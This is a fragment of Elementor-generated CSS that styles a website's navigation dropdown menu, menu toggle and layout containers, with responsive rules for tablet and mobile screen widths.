					.elementor-25237 .elementor-element.elementor-element-489bf2ef .elementor-nav-menu--dropdown a.highlighted{background-color:#ededed;}.elementor-25237 .elementor-element.elementor-element-489bf2ef .elementor-nav-menu--dropdown .elementor-item, .elementor-25237 .elementor-element.elementor-element-489bf2ef .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:15px;}.elementor-25237 .elementor-element.elementor-element-489bf2ef div.elementor-menu-toggle:hover{color:#54595f;}.elementor-25237 .elementor-element.elementor-element-489bf2ef div.elementor-menu-toggle:hover svg{fill:#54595f;}.elementor-25237 .elementor-element.elementor-element-489bf2ef{--nav-menu-icon-size:30px;}.elementor-25237 .elementor-element.elementor-element-489bf2ef > .elementor-widget-container{border-radius:00px 00px 00px 00px;}@media(max-width:1024px){.elementor-25237 .elementor-element.elementor-element-8a7ae53 > .elementor-container{min-height:124px;}.elementor-25237 .elementor-element.elementor-element-8a7ae53{padding:00px 20px 0px 20px;}.elementor-25237 .elementor-element.elementor-element-4187ee33 > .elementor-element-populated{padding:0px 0px 0px 70px;}.elementor-25237 .elementor-element.elementor-element-43770968{padding:20px 20px 20px 20px;}}@media(max-width:767px){.elementor-25237 .elementor-element.elementor-element-8a7ae53 > .elementor-container{min-height:80px;}.elementor-25237 .elementor-element.elementor-element-8a7ae53{padding:0px 20px 0px 20px;}.elementor-25237 .elementor-element.elementor-element-704e35b8{width:30%;}.elementor-25237 .elementor-element.elementor-element-2e70e348{text-align:left;}.elementor-25237 .elementor-element.elementor-element-2e70e348 img{width:80px;}.elementor-25237 .elementor-element.elementor-element-4187ee33{width:70%;}.elementor-25237 .elementor-element.elementor-element-43770968{padding:10px 20px 10px 20px;}.elementor-25237 .elementor-element.elementor-element-1c6f0b8e{width:100%;}}@media(min-width:768px){.elementor-25237 .elementor-element.elementor-element-704e35b8{width:13%;}.elementor-25237 .elementor-element.elementor-element-4187ee33{width:87%;}}@media(max-width:1024px) and (min-width:768px){.elementor-25237 .elementor-element.elementor-element-704e35b8{width:50%;}.elementor-25237 .elementor-element.elementor-element-4187ee33{width:50%;}}